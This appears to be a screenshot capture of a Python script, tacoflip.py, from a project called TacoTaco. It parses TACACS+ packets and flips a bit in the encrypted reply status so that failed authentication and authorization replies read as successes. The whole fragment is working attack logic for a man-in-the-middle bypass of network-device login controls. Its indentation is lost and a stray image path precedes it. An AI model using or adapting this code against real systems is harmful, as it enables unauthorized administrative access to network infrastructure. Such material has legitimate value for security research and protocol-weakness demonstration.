 Open
tacoflip.py
~/Downloads/TacoTaco-master
verb("Tacacs+ version: ", vers)
verb("Packet type: ", p_type)
verb("Packet number: ", seq_num)
verb("Session id: ", ses_id)
length = int(data[8:12].encode('hex'), 16)
verb("Packet length: ", str(length))
enc_data = data[12:12 + length]
verb("Encrypted data: ", enc_data)
if (p_type == "\x01"):
print("Authentication packet")
if (seq_num == "\x04"):
print("Bit flip for a good authentication")
pseudo_pad = int(data[12].encode('hex'), 16) ^ 0x02
verb("pseudo_pad:", str(pseudo_pad))
new_pseudo_pad = pseudo_pad ^ 0x01
verb("new_pseudo_pad: ", str(new_pseudo_pad))
data = data[:12] + chr(new_pseudo_pad) + data[13:]
verb("data: ", data)
elif (p_type == "\x02"):
print("Authorization packet")
if (seq_num == "\x02"):
print("Bit flip for a good authorization")
pseudo_pad = int(data[12].encode('hex'), 16) ^ 0x10
verb("pseudo_pad:", str(pseudo_pad))
new_pseudo_pad = pseudo_pad ^ 0x01
verb("new_pseudo_pad: ", str(new_pseudo_pad))
data = data[:12] + chr(new_pseudo_pad) + data[13:]
verb("data: ", data)